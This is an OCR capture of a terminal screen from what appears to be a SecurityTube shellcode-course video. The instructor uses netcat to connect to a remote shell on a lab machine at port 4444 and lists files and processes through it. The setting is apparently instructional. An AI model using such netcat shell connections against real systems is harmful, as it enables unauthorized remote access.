 Terminal Shell Edit View Window Help (2:45) Vivek Ramachandran
vivekramachandran — root@kali: ~ — ssh — 97×35
131
SecurityTube Labs#
SecurityTube Labs#
SecurityTube Labs#
SecurityTube Labs#
SecurityTube Labs#
SecurityTube Labs# nc 192.168.1.13 4444
pwd
/home/server/asm
ls
RemoteShellcodeLauncher
RemoteShellcodeLauncher.c
SLAE
SLAE-64
SLAE-Code.zip
hello
hello.nasm
hello.o
shellcode
shellcode.c
ps
PID TTY TIME CMD
9224 pts/1 00:00:00 bash
9539 pts/1 00:00:00 sh
9543 pts/1 00:00:00 ps
exit
SecurityTube Labs#
SecurityTube Labs#
SecurityTube Labs#
SecurityTube Labs# vim demo.py
SecurityTube Labs# nc 192.168.1.13 4444